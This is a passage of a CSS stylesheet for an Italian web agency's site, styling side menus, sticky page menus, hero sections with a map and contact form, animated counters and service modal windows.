			box-shadow: 0 3px 6px rgba(0,0,0,0.16), 0 3px 6px rgba(0,0,0,0.23);
			border-bottom: none;
		}

		.side_menu > ul li:last-child{
			border-bottom: none;
		}

			.side_menu > ul li a{
				display: block;
				font-size: 16px;
				
				padding: 10px;
				color: #888;
				text-decoration: none;

				transform: translate3d(0, 0, 0);

				-webkit-transition: all 200ms ease;
				-moz-transition: all 200ms ease;
				-ms-transition: all 200ms ease;
				-o-transition: all 200ms ease;
				transition: all 200ms ease;
			}


				.side_menu > ul li a:before{	
					font-family: "FontAwesome";		
					display: inline-block;		
					opacity: 0;	
			
					font-size: 100%;

					vertical-align: top;

					-webkit-transition: all 200ms ease;
					-moz-transition: all 200ms ease;
					-ms-transition: all 200ms ease;
					-o-transition: all 200ms ease;
					transition: all 200ms ease;

					content: "\f105";		
					font-family: "FontAwesome";	
					margin-right: 5px;

					-moz-transform: translateX(-10px);
					-webkit-transform: translateX(-10px);
					-o-transform: translateX(-10px);
					-ms-transform: translateX(-10px);
					transform: translateX(-10px);					
				}



			.side_menu > ul li:hover a{
				color: #092f6f;		
				-moz-transform: translateX(10px);
				-webkit-transform: translateX(10px);
				-o-transform: translateX(10px);
				-ms-transform: translateX(10px);
				transform: translateX(10px);		
			}


			.side_menu > ul li.current a,
			.side_menu > ul li.current:hover a{
				color: #fff;
				-moz-transform: translateX(10px);
				-webkit-transform: translateX(10px);
				-o-transform: translateX(10px);
				-ms-transform: translateX(10px);
				transform: translateX(10px);	
			}

				
				.side_menu > ul li.current a:before,
				.side_menu > ul li:hover a:before{	
					opacity: 1;
					-moz-transform: translateX(0px);
					-webkit-transform: translateX(0px);
					-o-transform: translateX(0px);
					-ms-transform: translateX(0px);
					transform: translateX(0px);
				}

	.software .side_menu_container .btn-primary{
		border-color: #c8ff60;
		color: #c8ff60;
	}

	.software .side_menu_container .btn-primary:hover{
		background-color: #c8ff60;
		color: #fff;
	}

	.software .side_menu_container .btn-primary:focus{
		border-color: #c8ff60;
		background-color: #c8ff60;
		color: #fff;
	}

.main{
	padding-bottom: 20px;
}

.video_chi_siamo_section{
	padding-bottom: 0;
}

	.video_column{
		padding: 40px 0;	
	}

		.video_column iframe{
			 height: 250px;
			 box-shadow: 0 10px 20px rgba(0,0,0,0.19), 0 6px 6px rgba(0,0,0,0.23);
		}


.blue_section{
	background-color: #38b5e6;
	color: #fff;
}

	.main h1{
		font-weight: 400;
		margin-bottom: 30px;
		text-transform: uppercase;
		letter-spacing: 1px;
	}	

	.main h3{
		margin-bottom: 30px;
	}

.one_page_menu{
	height: 50px;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}

.one_page_menu:not(.sticky){
	pointer-events: none;
}

.one_page_menu.sticky{
	position: fixed;
	
	z-index: 100;
	width: 100%;
	opacity: 1;
	top: 0;

	box-shadow: 0 14px 28px rgba(0,0,0,0.15), 0 10px 10px rgba(0,0,0,0.12);
}

.page_web .one_page_menu.sticky{
	background-color: #38b5e6;
}


.page_software .one_page_menu.sticky{
	background-color: #87BB27;
}

.page_consulenza .one_page_menu.sticky{
	background-color: #ff5113;
}

.one_page_menu_spacer{
	display: block;
	width: 100%;
	height: 50px;
}

	.one_page_menu ul{
		padding-left: 0;
	}	

		.one_page_menu li{	
			display: inline-block;
			margin-right: 50px;		
			padding-top: 4px;
			padding-bottom: 4px;
		}

		/*.header_software .one_page_menu li,
		.header_web .one_page_menu li,
		.header_consulenza .one_page_menu li{
			margin-right: 0;
			float: left;
			text-align: center;
			width: 11.11111%;
			height: 50px;
			padding-top: 0;
		}*/
		.header_software .one_page_menu li, .header_web .one_page_menu li, .header_consulenza .one_page_menu li {
    margin-right: 0;
    float: left;
    text-align: center;
    width: 9%;
    height: 50px;
    padding-top: 0;
}

		/*.header_web .one_page_menu li{
			width: 14.2%;
		}*/
		.header_web .one_page_menu li {
		    width: 12.5%;
		}

		.header_consulenza .one_page_menu li{
			width: 16.6%;
		}

	

		.header_software .one_page_menu li:before,
		.header_web .one_page_menu li:before,
		.header_consulenza .one_page_menu li:before{
			content: "";
			display: inline-block;
			vertical-align: middle;
			height: 100%;
			margin-left: -7px;
		}

		.one_page_menu li.active{
			background-color: rgba(0, 0, 0, 0.15);
		}


		.one_page_menu li:last-child{	
			margin-right: 0;
		}

			.one_page_menu li a{	
				text-transform: uppercase;
				font-size: 16px;
				font-weight: 700;
				text-decoration: none;		
				outline: none;		
			}

			.header_software .one_page_menu li a,
			.header_web .one_page_menu li a,
			.header_consulenza .one_page_menu li a{
				font-size: 12px;
				line-height: 14px;		
				padding: 10px 5px;
				vertical-align: middle;
				display: inline-block;
			}

			.header_web .one_page_menu li a{
				font-size: 13px;				
			}

			.header_consulenza .one_page_menu li a{
				font-size: 13px;				
			}

			.one_page_menu.sticky li a{
				color: #fff !important;	
			}

				.one_page_menu li a span{	
					position: relative;
					display: block;
				}

			.one_page_menu li.active a:hover,
			.one_page_menu li.active a:active{
				background-color: transparent !important;
			}

				.one_page_menu li a span:before{
					position: absolute;
					width: 100%;
					height: 2px;
					content: "";
					left: 0;
					bottom: -6px;
					background-color: #fff;
					opacity: 0;

					-moz-transform: scale(0, 1);
					-webkit-transform: scale(0, 1);
					-o-transform: scale(0, 1);
					-ms-transform: scale(0, 1);
					transform: scale(0, 1);

					-webkit-transition: all 300ms ease;
					-moz-transition: all 300ms ease;
					-ms-transition: all 300ms ease;
					-o-transition: all 300ms ease;
					transition: all 300ms ease;
				}


			.nav > li > a:hover, .nav > li > a:focus{
				background-color: transparent;
			}

				.one_page_menu li.active a span:before, .one_page_menu li.active a:hover span:before, .one_page_menu li.active a:focus span:before{
					opacity: 1;

					-moz-transform: scale(1, 1);
					-webkit-transform: scale(1, 1);
					-o-transform: scale(1, 1);
					-ms-transform: scale(1, 1);
					transform: scale(1, 1);
				}

.clion_one_page_menu{
	background-color: #fff;
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

	.clion_one_page_menu a{
		color: #000;
	}

	.clion_one_page_menu a:hover{
		color: #38b5e6;
	}


.service_one_page_menu{
	opacity: 0;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}

article{
	/*overflow-x: hidden;*/
}		


.content_hero{
	background-color: #38b5e6;	
	background-repeat: no-repeat;
	background-position: right top;
	-webkit-background-size: cover;
	background-size: cover;
	overflow: hidden;
}

.page_chi_siamo .content_hero{
	min-height: 500px;
	background-image: url('../../img/chi-siamo-storia.jpg');
}

	.content_hero h2{
		margin-top: 100px;
	}

	.content_hero h2, .content_hero h2 small{
		font-weight: 300;
		color: #fff;
	}

		.content_hero h2 i{
			display: inline-block;
		}

		 .content_hero h2 small{
			display: inline-block;
			margin-top: 30px;		 	
		 }

.single_service__Page h2{
	font-weight: 300;
	font-size: 40px;
	margin: 4rem auto;
}

@media (max-width: 500px) {

	.single_service__Page h2{
		font-size: 30px;
	}
	
}

article section h1{
	font-weight: 300;
	font-size: 300%;
}

article section h3{
	text-transform: uppercase;
	letter-spacing: 2px;
	color: #38b5e6;
	font-weight: 700;
	font-size: 110%;
	margin-bottom: 30px;
}


.page_software article section.single_service__Page h3,
.page_software article section.single_service__Page h2{
	color: #71b020;
}

article section p{
	font-size: 110%;
	padding-bottom: 40px;
	font-weight: normal;
	letter-spacing: 0.5px;
	line-height: 1.7;
}

.page_contatti article section p{
	line-height: 2;
}

article section p a{
	color: #38b5e6;
	font-weight: 700;
	border-bottom: 2px solid rgba(56, 181, 230, 0.35);
	-webkit-transition: all 350ms ease;
	-moz-transition: all 350ms ease;
	-ms-transition: all 350ms ease;
	-o-transition: all 350ms ease;
	transition: all 350ms ease;
	
}

article section p a:hover{
	text-decoration: none;
	border-color: #092e6e;
	color: #092e6e;
	border-bottom: 2px solid rgba(56, 181, 230, 1);
}

.team-container{
	background-image: url('../../img/staff_bg.jpg');
	-webkit-background-size: 100% auto;
	background-size: 100% auto;
	background-position: center top;
	background-repeat: no-repeat;
	min-height: 100vh;
}

.inverted-container{
	background-color: #38b5e6;
	/*background-image: url('../../img/staff_bg.jpg');
	-webkit-background-size: 100% auto;
	background-size: 100% auto;
	background-position: center top;
	background-repeat: no-repeat;*/
}


.inverted-container h1, .inverted-container h3, .inverted-container p{
	color: #fff;
}

.inverted-container .title_divider{
	background-color: #fff;
}

.inverted-container a,
.inverted-container a:hover{
	color: #fff;
}

/* -------------------------- target --------------------------- */


	.target_content{
		padding-top: 30px;
		overflow: hidden;
		background-color: #fffffff0;
	}


#cloud_message{
	position: absolute;
	z-index: 19;
	width: 450px;
	height: 164px;
	background-color: #38b5e6;
	background-image: url('../../img/stop-icon.png');
	background-repeat: no-repeat;
	background-position: 317px 26px;
	border-radius: 10px;
	left: 6px;
	color: #fff;
	top: 0px;
	-webkit-box-shadow: 0 10px 50px 1px rgba(0,0,0,0.2);
box-shadow: 0 10px 50px 1px rgba(0,0,0,0.2);
	background-size: 0px 0px;
}

#cloud_message.animatebg{
	transition: background-size 600ms ease-out;
	-moz-transition: background-size 600ms ease-out;
	-ms-transition: background-size 600ms ease-out;
	-o-transition: background-size 600ms ease-out;
	-webkit-transition: background-size 600ms ease-out;

	/* background-size: 164px 148px; */
	background-size: 134px 121px;
}



#cloud_message.inoutbg{

	background-size: 164px 148px;

	-webkit-transition: background-size  900ms cubic-bezier(0.680, 0, 0.265, 1); /* older webkit */
	-webkit-transition: background-size  900ms cubic-bezier(0.680, -2.550, 0.265, 3.550); 
	-moz-transition: background-size  900ms cubic-bezier(0.680, -2.550, 0.265, 3.550); 
	-o-transition: background-size  900ms cubic-bezier(0.680, -2.550, 0.265, 3.550); 
	transition: background-size  900ms cubic-bezier(0.680, -2 .550, 0.265, 3.550); /* easeInOutBack */

}



	#cloud_message p{
		font-family: 'Lato';
		color: #fff;
		font-size: 24px;
		line-height: 30px;
		padding: 10px 10px 10px 16px;
	}

		#cloud_message p #logo-small-white{
			position: relative;
			display: inline;
		}

		#cloud_message #cloud_arrow{
			position: absolute;
			left: -23px;
			/* transform: rotateZ(180deg); */
			top: 26px;
		}

		#cloud_message #cross_icon{
			position: absolute;
			right: 10px;
			top: 10px;
			z-index: 99;
			cursor: pointer;
		}

		#top-numeri {
			float: right;
			margin-top: 13px;
		}

		#header_title{
			font-size: 17px;
			position: relative;
			background-color: #38b5e6;
			border-radius: 60px;
			color: #fff;
			text-align: center;
			
			display: block;
			width: auto;
			font-family: "Lato", sans-serif;
			font-weight: 700;
		}

		@media (max-width: 767px) {

			#header_title{
				border-radius: 4px;
			}
			
		}

			#clientsblocktext_container{
				display: inline-block;
				width: 110px;
				height: 20px;
				position: relative;
			}

			span#clientsblocktext{
				width: 110px;
				left: -3px;			
			}

			@media (max-width: 1199px) {
				span#clientsblocktext{
					
				}
			}

			@media (max-width: 991px) {
				span#clientsblocktext{
									
				}

				#header_title{
					line-height: 32px;
				}
			}

			span#clientsblocktext.zoomnumber{
		        -moz-transform: scale(0.9);
		        -webkit-transform: scale(0.9);
		        -o-transform: scale(0.9);
		        -ms-transform: scale(0.9);
		        transform: scale(0.9);
		    }

		     #clients_div{
	            background-color: #eaeaea;
	            padding: 10px 0px 10px 0px;
	            width: 250px;
	            overflow: hidden;
	            margin-top: 20px;
	            height:159px;	      
	            background-repeat:no-repeat;
	        }

                span#clientsblocktext{
                    font-family: "Lato";
                    font-weight: 700;
                    position: absolute;
                    display: block;
                    font-size: 40px;
                    color: #1d536d;
                    
                    text-align: center;
                    width: 110px;
					top: -3px;

                    -moz-transform: scale(0.2);
                    -webkit-transform: scale(0.2);
                    -o-transform: scale(0.2);
                    -ms-transform: scale(0.2);
                    transform: scale(0.2);
                }

                span#clientsblocktext.zoomnumber{
                    color: #ff0000;
                    text-shadow: 0 0 1px #FFFFFF, 0 0 1px #FFFFFF, 0 0 1px #FFFFFF, 0 0 0px #FFFFFF;

                    -moz-transform: scale(1);
                    -webkit-transform: scale(1);
                    -o-transform: scale(1);
                    -ms-transform: scale(1);
                    transform: scale(1);

                    -webkit-transition: all 3000ms ease-out;
                    -moz-transition: all 3000ms ease-out;
                    -ms-transition: all 3000ms ease-out;
                    -o-transition: all 3000ms ease-out;
                    transition: all 3000ms ease-out;
                }

		.target_content h1{
			font-size: 26px;
		}

		.target_colors_1 .seo_hero_top{
			background-color: #ffe024;
		}

		.target_colors_1 .additional_block{
			background-color: #ffe024dd;
		}

		.target_colors_1 .hero_form,
		.target_colors_1 .leaflet-popup:after,
		.target_colors_1 .leaflet-popup:before{
			background-color: #854299;
 		}

		.target_colors_1 .hero_text .btn-primary,
		.target_colors_1 #form_lascia_numero .btn,
		.target_colors_1 ._heading h2{				
			color: #fff;
			border-color: #854299;
			background-color: #854299;
		}

		.target_colors_1 .hero_text .btn-outline,
		.target_colors_1 .hero_text h1 strong{
			color: #854299;
			border-color: #854299;
		}





	.target_colors_2 .seo_hero_top{
			background-color: #F96706;
		}

		.target_colors_2 .additional_block{
			background-color: #F96706dd;
		}

		.target_colors_2 .hero_form,
		.target_colors_2 .leaflet-popup:after,
		.target_colors_2 .leaflet-popup:before{
			background-color: #0698F9;
 		}

 		.target_colors_2 #form_lascia_numero p{
 			color: #fff;
 		}

		.target_colors_2 .hero_text .btn-primary,
		.target_colors_2 #form_lascia_numero .btn,
		.target_colors_2 ._heading h2{				
			color: #fff;
			border-color: #0698F9;
			background-color: #0698F9;
		}

		.target_colors_2 .hero_text .btn-outline,
		.target_colors_2 .hero_text h1 strong{
			color: #0698F9;
			border-color: #0698F9;
		}


 .target_colors_3 .seo_hero_top{
			background-color: #00CD75;
		}

		.target_colors_3 .additional_block{
			background-color: #00CD75dd;
		}

		.target_colors_3 .hero_form,
		.target_colors_3 .leaflet-popup:after,
		.target_colors_3 .leaflet-popup:before{
			background-color: #FF4900;
 		}

 		.target_colors_3 #form_lascia_numero p{
 			color: #fff;
 		}

		.target_colors_3 .hero_text .btn-primary,
		.target_colors_3 #form_lascia_numero .btn,
		.target_colors_3 ._heading h2{				
			color: #fff;
			border-color: #FF4900;
			background-color: #FF4900;
		}

		.target_colors_3 .hero_text .btn-outline,
		.target_colors_3 .hero_text h1 strong{
			color: #FF4900;
			border-color: #FF4900;
		}


		.seo_hero_top{
			position: absolute;
			right: -71%;
			bottom: 0;
			margin-top: -30px;
			width: 35vw;
			height: calc( 100vh - 110px );
			max-height: 40vw;
		
			border-radius: 26vw 0 0 0 ;
		}

			.seo_hero_top img{
				position: absolute;
				bottom: 0;
				max-height: 94%;
    		left: -3vw;
			}

			.hero_form{
				position: relative;
				margin-right: -15px;
				clear:both;
				width: 65vw;
				min-height: 30vw;
				padding: 3vw;
				float: right;
				border-radius: 40px 0 0 40px;
/*					margin-bottom: 220px;*/
				margin-bottom: 10vw;
			}


			#clion_map_seo{
				border-radius: 30px;
				width: 60vw;
				height: 30vw;
				position: absolute;
				z-index: 80;
				left: -46%;
				margin-top: 1vw;
			}


			img.leaflet-marker-icon,
			img.leaflet-marker-shadow{
				display: none !important;
			}

			@keyframes scaleIn {
			  from {
			    transform: scale(1, 1);
			    opacity: .7;
			  }
			  to {
			    transform: scale(3.5, 3.5);
			    opacity: 0;
			  }
			}

		 .leaflet-popup:after,
		 .leaflet-popup:before{
		 		display: block;
		 		content: "";
		 		width: 20px;
		 		height: 20px; 
		 		border-radius: 50%;
		 		left: 50%;
		 		margin-left: -10px;
		 		top: 60px;
		 		position: absolute;
		 		animation: scaleIn 2s infinite cubic-bezier(.36, .11, .89, .32);
		 }

			.leaflet-popup:before{
				 animation-delay: 1s; 
			}

		
			.numeri_seo{
				border-radius: 20px;
				padding: 2vw;
				backdrop-filter: blur(12px);
				background-color: #ffffffaa;
				position: absolute;
				z-index: 80;
				left: -51%;
				bottom: -9vw;
				margin-top: 1vw;
			}

			@media (max-width: 1800px) {

				.numeri_seo{

				}
				
			}

			.target_text{
				position: relative;
				font-size: 1.2vw;
				line-height: 1.4;
				padding: 2vw 5vw; 
/*				padding-top: 14vw;*/
			}

			@media(max-width:1200px){
				.target_text{
					font-size: 15px;
					margin-top: 20px;
				}
			}


@media (min-width: 1225px) {

	#target_form_container{
		padding-left: 55px;
	}
	
}


		.map_text{
			max-width: 25vw;
	    position: relative;
	    right: 2vw;
	    top: 0;
			margin-left: auto;
			margin-right: 0;
		}

			.map_text *{
				color: #fff;
			}


		.additional_block{
			max-width: 25vw;
	    position: relative;
	    right: 2vw;
	    top: 1vw;
			backdrop-filter: blur(12px);
			border-radius: 30px;
			margin-top: 2vw;
			margin-left: auto;
    	margin-right: 0;
    	margin-bottom: -9vw;
			min-height: 17vw;
			padding: 2vw;
		}

		#form_lascia_numero{
			
			color: #000;
		
			background-color: transparent;
		}

			#form_lascia_numero p{
				text-align: center;
				text-transform: uppercase;
				font-weight: 900;
				font-size: 1.2vw;
				line-height: 1.3;
			}

		#target_form .form-control,
		#form_lascia_numero .form-control{
			margin-bottom: 10px;
		}

			#form_lascia_numero .form-control,
			#form_lascia_numero .btn{
				font-size: 1.2vw;
				padding: 0.8vw 1.5vw;
				height: auto;
				border-radius: 3vw;
				margin-bottom: 1vw !important;
			}
 

			.hero_text{
				  float: left;
			    padding: 2vw 6vw;
			    padding-top: 0;
			    padding-bottom: 0;
			    position: relative;
			    left: -15px;
			    max-width: 60vw;
			    min-height: 39vw;
			}

			.hero_text h1{
				font-size: 2.2vw;
				line-height: 1.5;
				padding-right: 5%;			
			}



			.hero_text p{
				padding-top: 20px;
				padding-bottom: 20px;
				line-height: 1.6;
			}

			.hero_text .btn{
				font-weight: 600;
				text-transform: uppercase;
				font-size: 1.1vw;
				border-width: 2px;
				margin-right: 20px;
/*				text-transform: none;*/
				letter-spacing: 1px;
			}

			.hero_text .btn:hover{
				background-color: #f4f4f4;
				filter: grayscale(20%);
			}

			@media (max-width: 1400px) {

				#clion_map_seo{
					width: 50vw;
    			height: 40vw;
				}

				.map_text,
				.additional_block{
					    max-width: 36vw;
				}
 
				
			}



			@media (max-width: 1200px) {
					.hero_text .btn{
						font-size: 14px;
					}
			}

			@media (max-width: 991px) {

				.map_text, .additional_block {
				    max-width: 100%;
				    right: 0;
				}

				#form_lascia_numero{
					position: relative;
				}

				.additional_block{
					width: 270px;
					height: auto;
					min-height: 0;
					margin-left: auto;
					margin-right: auto;
					margin-bottom: 20px;
					border-radius: 15px;
				}

				.map_text{
					padding: 15px;
				}
  
				.hero_form,
				#clion_map_seo{
					position: relative;
					width: 100%;
					margin-right: 0;
					float:none;
					margin-top: 0;
					left: 0;
					padding: 0;
					border-radius: 0;

				}

				.hero_form{
					background-color: #fff !important;
					margin-bottom: 0;
				}

				.map_text *{
					color: #000;
				}

				#clion_map_seo{
					top: 100%;
				}

				.numeri_seo{
					position: relative;
					margin-bottom: 10px;
					left: 0;
					bottom: 0;
				}

				.target_content .container-fluid{
					padding-left: 0;
					padding-right: 0;
				}
 
				.target_content{
					padding-top: 0;
				}

				.hero_text h1{
					margin-top: 0;
					padding-right: 0;
					font-size: 20px;
				}

		
				.hero_text p{
					padding-top: 10px;
					padding-bottom: 10px;
				}


					#form_lascia_numero p{ 
						font-size: 12px; 
					}
 

					#form_lascia_numero .form-control,
					#form_lascia_numero .btn{
						font-size: 12px; 
						padding: 7px 16px; 
						border-radius: 3vw;
						margin-bottom: 10px !important;
					}
				
			}

			@media (max-width: 767px) {

				.seo_hero_top{
					max-height: 52vw;
					margin-top: 0;
				}

				.seo_hero_top img{
					left: -12vw;
				}

				.hero_text .btn{
/*					display: none;*/
				}

				.map_text h2{
					line-height: 1.5;
				    font-size: 20px;
				}
		
	
			}

			@media (max-width: 560px) {

				.numeri_seo {
					width: 250px;
					margin-left: auto;
					margin-right: auto;
				}

			 .numeri_seo img{
			 		max-height: none !important;
			 		margin-bottom: 15px;
			 }

				#clion_map_seo{
					top: 0;
					height: 300px;
				}

					.seo_hero_top{
						position: relative;
						width: 90%;
						margin-left: 5%;
						margin-right: 5%;
						left: 0;
						right: 0;
						float: none;
						border-radius: 20vw 20vw 0 0;
						margin-top: 20px;
					}

						.seo_hero_top img{
							max-height: 110%;
							left: 50%;
							transform: rotateY(180deg) translateX(50%);
						}

					.hero_text{
						left: 0;
						text-align: center;
						max-width: 100vw;
						float: none;
						padding: 20px;
						padding-bottom: 0;
					}

						.hero_text p{
							padding-bottom: 30px;
						}

			}

	 

		.target_image{
			width: 100%;
			max-width: 600px;
			display: block;
			margin: 30px auto;
			-webkit-box-shadow: 0 10px 40px 1px rgba(0,0,0,0.3);
			box-shadow: 0 10px 40px 1px rgba(0,0,0,0.3);
			border-radius: 4px;
		}

		.tablet_container{
			display: block;
			position: absolute;			
			background-color: #46495a;			
			z-index: 10;
			left: -150.096px;
			top: -419.787px;
			width: 121.856px;
			height: 75.0571px;
			transform: rotateZ(357.036deg);
			z-index: 10;
			border-radius: 3px;
			opacity: 0;
			overflow: hidden;
		}

			.tablet_container span{
				display: block;
				position: absolute;
				z-index: 9;
				width: 129px;
				height: 82px;
				left: 58%;
				top: 95%;				
				margin-left: -75px;
				margin-top: -75px;
				border-radius: 3px;
				-webkit-transition: all 1000ms ease-out;
				-moz-transition: all 1000ms ease-out;
				-ms-transition: all 1000ms ease-out;
				-o-transition: all 1000ms ease-out;
				transition: all 1000ms ease-out;
				-moz-transform: scale(0);
				-webkit-transform: scale(0);
				-o-transform: scale(0);
				-ms-transform: scale(0);
				transform: scale(0);
			}

			.tablet_container span.circle_1{
				display: block;
				position: absolute;
				z-index: 9;
				background-color: #ff0000;
				background-repeat: no-repeat;
				-webkit-background-size: cover;
				background-size: cover;
				background-position: center center;
			}

			.tablet_container span.circle_2{
				display: block;
				position: absolute;
				z-index: 8;
				background-color: #38b5e6;
				
				
			}

			.tablet_container span.zoomedtablet{
				-moz-transform: scale(1);
				-webkit-transform: scale(1);
				-o-transform: scale(1);
				-ms-transform: scale(1);
				transform: scale(1);
			}

		.target_woman{
			bottom: 0;
			left: -260px;
			position: absolute;
			z-index: 10;
			pointer-events: none;
		}

		#tablet_msg {
			position: absolute;
			display: block;
			width: 129px;
			height: 75px;
			z-index: 13;
			left: 109px;
			top: 85px;
		}

		#tablet_msg #loading_tablet {
			position: absolute;
			z-index: 99;
			width: 131px;
			height: 77px;
			background-color: #56a0d3;
			background-image: url('../../img/preloadtablet.gif');
			background-repeat: no-repeat;
			background-position: center center;
			border-radius: 2px;
		}

		#tablet_msg>img {
			border-radius: 2px;
		}

		#tablet_msg>span {
			display: block;
			width: 180px;
			height: 41px;
			position: absolute;
			background-color: #f45b53;
			bottom: -38px;
			left: -25px;
			border-radius: 50px;
		}	

		#tablet_msg>span>span {
			display: block;
			text-align: center;
			color: #fff;
			font-size: 18px;
			font-family: "Lato", sans-serif;
			font-weight: 500;
			padding-top: 10px;
		}

		#tablet_msg>span>img {
			position: absolute;
			left: 77px;
			top: -12px;
		}

		.target_content #mymap{
			z-index: 9;
			margin-left: -30%;
			width: 130%;
			height: 360px;	
			border-radius: 6px;
		}

		#target_numbers{
			width: 100%;
			height: 206px;
			
			background: #fff url('../../img/realizzazione_siti_internet_vert.jpg') center top no-repeat;
			-webkit-background-size: contain;
			background-size: contain;
		}


		

			.target_content #mymap{
				margin-left: 0;	
				width: 100%;
			}	

			#target_numbers{
				width: 450px;
				display: inline-block;
				height: 56px;
				background: #fff url('../../img/realizzazione_siti_internet.jpg') 0 0 no-repeat;
			}
			
		

		@media (max-width: 693px) {
		/*	#target_numbers{
				width: 100%;
				background-position: center top;
			}*/
		}

		@media (max-width: 480px) {
		/*	#target_numbers{
				height: 206px;
				background: #fff url('../../img/realizzazione_siti_internet_vert.jpg') center top no-repeat;
			}*/
		}



		@media (min-width: 992px) {

		/*	.target_text{
				min-height: 265px;
			}*/
			
		}


		.linkpage {			
			font-family: "Lato",sans-serif;
			font-size: 14px;
			font-weight: 400;
			letter-spacing: 1px;
			line-height: 20px;
			display: inline-block;
		}

	 
			.target_woman{
				width: 200px;
				left: -190px;
			}

			#tablet_msg{
				left: 120px;
				top: 116px;
			}

		 

/* /target  */

	.serviceModal{
		position: fixed;
		z-index: 101;
		width: 100%;		
		height: 100%;		
		left: 0;
		bottom: 0;
		overflow-y: auto;
		overflow-x: hidden;
		padding: 20px;
		padding-top: 120px;		
		opacity: 0;
		color: #fff;
	}

		.serviceModal p a{
			color: #fff;
			text-decoration: underline;
		}

	.page_software .serviceModal{
		background-color: #71b020;
	}

	.page_consulenza .serviceModal{
		background-color: #ff5113;
	}

	.page_web .serviceModal{
		background-color: #38b5e6;
	}

	.serviceModal.serviceModal__inverted{

		color: #000;
		/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#ffffff+43,e5e5e5+100 */
		background: rgb(255,255,255); /* Old browsers */
		background: -moz-linear-gradient(-45deg,  rgba(255,255,255,1) 43%, rgba(229,229,229,1) 100%); /* FF3.6-15 */
		background: -webkit-linear-gradient(-45deg,  rgba(255,255,255,1) 43%,rgba(229,229,229,1) 100%); /* Chrome10-25,Safari5.1-6 */
		background: linear-gradient(135deg,  rgba(255,255,255,1) 43%,rgba(229,229,229,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#e5e5e5',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */

	}

		.serviceModal.serviceModal__inverted p a{
			color: #000;
		}

		.close_single_service_modal{
			color: #fff;
			font-size: 42px;
			position: fixed;
			right: 50px;
			top: 40px;
			z-index: 102;			
			cursor: pointer;

			-webkit-transition: all 1000ms ease;
			-moz-transition: all 1000ms ease;
			-ms-transition: all 1000ms ease;
			-o-transition: all 1000ms ease;
			transition: all 1000ms ease;
		}

		.page_software .serviceModal__inverted .close_single_service_modal{
			color: #71b020;
		}

		.page_web .serviceModal__inverted .close_single_service_modal{
			color: #38b5e6;
		}

		.page_consulenza .serviceModal__inverted .close_single_service_modal{
			color: #ff5113;
		}

		.serviceModal h1,
		.serviceModal h4{
			color: #fff;
		}

		.serviceModal h4{
			font-weight: 900;
			letter-spacing: 3px;
			margin-bottom: 0px;
			font-size: 70%;
		}

		.serviceModal h1{		
			font-weight: 300; 
			margin-bottom: 30px;
		}

		.serviceModal.serviceModal__inverted h1,
		.serviceModal.serviceModal__inverted h4{
			color: #111;
		}

		.serviceModal .form-group{
			margin-bottom: 40px;
			text-align: center;
		}

			.serviceModal .form-control{
				max-width: 450px;
				margin-left: auto;
				margin-right: auto;
				border-width: 2px;
			}

			.page_software .serviceModal__inverted  .form-control,
			.page_software .serviceModal.serviceModal__inverted button{
				border-color: #71b020;
			}

			.page_consulenza .serviceModal__inverted  .form-control,
			.page_consulenza .serviceModal.serviceModal__inverted button{
				border-color: #ff5113;
			}

			.page_web .serviceModal__inverted  .form-control,
			.page_web .serviceModal.serviceModal__inverted button{
				border-color: #38b5e6;
			}

			.serviceModal:not(.serviceModal__inverted) .form-control{
				background-color: transparent;				
				border-color: #fff;
				color: #fff;
			}

			.serviceModal:not(.serviceModal__inverted) .form-control::-webkit-input-placeholder { /* Chrome/Opera/Safari */
			  color: rgba(255, 255, 255, 0.7);
			}
			.serviceModal:not(.serviceModal__inverted) .form-control::-moz-placeholder { /* Firefox 19+ */
			  color: rgba(255, 255, 255, 0.7);
			}
			.serviceModal:not(.serviceModal__inverted) .form-control:-ms-input-placeholder { /* IE 10+ */
			  color: rgba(255, 255, 255, 0.7);
			}
			.serviceModal:not(.serviceModal__inverted) .form-control:-moz-placeholder { /* Firefox 18- */
			  color: rgba(255, 255, 255, 0.7);
			}

			.serviceModal button{
				border-width: 2px;
				outline: none !important;
				color: #222;
				background-color: #fff;
				border-color: #fff;
				text-transform: uppercase;
				-webkit-box-shadow: 0 20px 70px -15px rgba(0,0,0,0.8);
				box-shadow: 0 20px 70px -15px rgba(0,0,0,0.8);
			}

			.serviceModal button:hover, .serviceModal button:active, .serviceModal button:active:hover, .serviceModal button:active:focus{
				background-color: #f0f0f0;
				color: #000;
				border-color: #fff;
			}

			.serviceModal.serviceModal__inverted button{				
				background-color: transparent;		
				color: #fff;		
			}

			.page_consulenza .serviceModal.serviceModal__inverted button{
				background-color: #ff5113;
			}

			.page_software .serviceModal.serviceModal__inverted button{
				background-color: #71b020;
			}
			
			.page_web .serviceModal.serviceModal__inverted button{
				background-color: #38b5e6;
			}



	.single_service{
		padding: 130px 40px 100px 40px;
		background-color: #fff;

		background: rgb(249,249,249);
		background: -moz-linear-gradient(-45deg,  rgba(249,249,249,1) 59%, rgba(221,221,221,1) 100%);
		background: -webkit-linear-gradient(-45deg,  rgba(249,249,249,1) 59%,rgba(221,221,221,1) 100%);
		background: linear-gradient(135deg,  rgba(249,249,249,1) 59%,rgba(221,221,221,1) 100%);
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f9f9f9', endColorstr='#dddddd',GradientType=1 );

		background-repeat: no-repeat;
		background-position: center center;
		-webkit-background-size: cover;
		background-size: cover;
		background-attachment: fixed;

		/*margin-bottom: 200px;*/
		/*margin-top: 100px;*/
		position: relative;	
		overflow: hidden;	
		min-height: 100vh;

		-webkit-transition: all 300ms ease;
		-moz-transition: all 300ms ease;
		-ms-transition: all 300ms ease;
		-o-transition: all 300ms ease;
		transition: all 300ms ease;
	}

	.page_web .single_service{
		background-image: url('../../img/services/bg/bg_services_web.jpg');
	}

	.page_software .single_service{
		background-image: url('../../img/services/bg/bg_services_software.jpg');
	}

	.page_consulenza .single_service{
		background-image: url('../../img/services/bg/bg_services_consulenza.jpg');
	}

	.page_web .single_service.single_service__inverted{
		
	}


	.column_media
